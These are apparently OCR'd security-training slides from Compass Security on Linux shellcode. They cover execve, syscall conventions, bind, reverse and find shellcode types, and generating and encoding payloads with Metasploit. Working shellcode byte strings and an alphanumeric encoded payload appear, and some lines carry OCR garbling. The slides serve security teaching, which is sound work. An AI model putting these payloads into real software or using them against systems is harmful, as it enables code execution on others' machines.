**int execve( const char \****filename***, char \*const** *argv***[], char \*const** *envp***[]);**

e.g.:

**execve("/bin/bash",** NULL, NULL**);**

**CC MEASS** 

#### Shell Execute Shellcode:





### Shellcode! Example in one slide







char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73" "\x68\x68\x2f\x62\x69\x6e\x89" "\xe3\x89\xc1\x89\xc2\xb0\x0b" "\xcd\x80\x31\xc0\x40\xcd\x80";



# 32 vs 64 bit

 $\overline{\mathbb{R}}$ 

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch



Syscalls in 64 bit are nearly identical to 32 bit

How to execute them: 32 bit: int 80 64 bit: syscall

Where are the arguments: 32 bit: ebx, ecx, edx, … 64 bit: rdi, rsi, rdx
## 32bit vs 64bit

instruction

syscall number

up to 6 inputs

over 6 inputs

example

### Syscalls:







# Types of shellcode

**LS** 

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch





#### Types of shellcode:

Local shellcode (privilege escalation)

Remote shellcode

- Reverse
- Bind
- Find

## Shellcode

#### Bind shellcode:



**COMPASS** 

## Shellcode

#### Reverse shellcode:



**COMPASS** 

## Shellcode

#### Find shellcode:



**COMPASS** 

## Types of shellcode



### Types of shellcode:

Self contained (all in one)

Staged

- Minimal initial shellcode: Stager
- + Stager loads stage 1
- Stage 1 loads Stage 2



# Metasploit

E3

Generate Shellcode with Metasploit

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch



**Metasploit** 

Who wants to code shellcode?

+ Intel, ARM, MIPS, ...

There is an app for that...

+ Windows, Linux, FreeBSD, ...

**←** Listen-, connect-back-, execute, add-user, ...

← Alphanumeric, sticky-bit, anti-IDS, ...

Metasploit payloads:

 $+ 32/64$  bit

#### Payloads:

#### \$ **msfconsole**

msf > **use payload/linux/x64/[TAB]** use payload/linux/x64/**exec** use payload/linux/x64/shell/**bind\_tcp** use payload/linux/x64/shell/**reverse\_tcp** use payload/linux/x64/**shell\_bind\_tcp** use payload/linux/x64/shell bind tcp random port use payload/linux/x64/**shell\_find\_port** use payload/linux/x64/shell reverse tcp



Let metasploit create an exec() shellcode:

msf > **use payload/linux/x64/exec**

msf payload(exec) > **set cmd = "/bin/bash"**

cmd  $\Rightarrow$  = /bin/bash

msf payload(exec) > **generate** "\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68**\x00**" +  $"\x53\x48\x89\xe7\x68\x2d\x63\x00\x00\x48\x89\xe6\x52\xe8" +$ "\x0c**\x00**\x00\x00\x3d\x20\x2f\x62\x69\x6e\x2f\x62\x61\x73" + "\x68**\x00**\x56\x57\x48\x89\xe6\x0f\x05"

And now without null bytes:

msf payload(exec) > **generate -b '\x00\x0A'**  $"\x48\x31\xc9\x48\x81\xe9\xf9\xff\xff\xff\xff\x48\x8d\x05\xef" +$  $"\xff\xff\xff\xff\x48\xbb\xca\x7f\x48\xd1\xcf\x89\xea\x19\x48" +$  $"\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xa0\x44\x10" +$  $"\x48\x87\x32\xc5\x7b\xa3\x11\x67\xa2\xa7\x89\xb9\x51\x43" +$  $"\x98\x20\xtc\xac\x89\xea\x51\x43\x99\x1a\x39\xc3\x89\xea" +$  $"\x19\xf7\x5f\x67\xb3\xa6\xe7\xc5\x7b\xab\x0c\x20\xd1\x99" +$  $"\xde\xa2\x90\x2c\x70\x4d\xd1\xcf\x89\xea\x19"$ 



#### Shellcode encoders:

msf payload(exec) > **show encoders** […]

x86/add\_sub manual Add/Sub Encoder x86/add\_sub<br>
Phanumeric Mixedcase Encoder x86/alpha\_mixed erscore/tolower x86/alpha\_upper state of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of x86/avoid\_underscore\_tolower and XOR Encoder x86/context\_stat manual stat(2)-based Context Keyed Payload Encoder x86/avoid\_utf8\_tolower

phanumeric Uppercase Encoder A Metamorphic Block Based XOR Encoder ed Context Keyed Payload Encoder

ased Context Keyed Payload Encoder





#### Metasploit Shellcode: Payload Encoder



#### Alphanumeric Shellcode

#### >>> print shellcode

**◆◆◆◆◆**w◆[SYIIIIIIIIIICCCCCC7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJI91ZHnbuPgpc0Qp kbRq8DOMgbjev4qKOLlGLCQ3LwrtlgPiQzotMs1O7irkBF2aGLK3bfpNk2j7LlKrlFq3HZCrhvan1Sa 1kffQIonLiQZo4MeQIWvXyprUzVTCSMxxWK1mVDD5KT68LK68dd31kcE6LKVl2klKcheLuQN3Nkc4LK OqORzLKVrxkLMQM2H5c7B30wp2H47CC7BqO1Dqx0LPwuv6g9oxUoHz06a305P5yO4QDrpu8UyopRKwp oYOypyoKeMGPhDBC0gaCloyxfcZb0V6cgCX8B9K07E7IozunekpsE2xpWbHh78iehioyohUQGbHqdjL 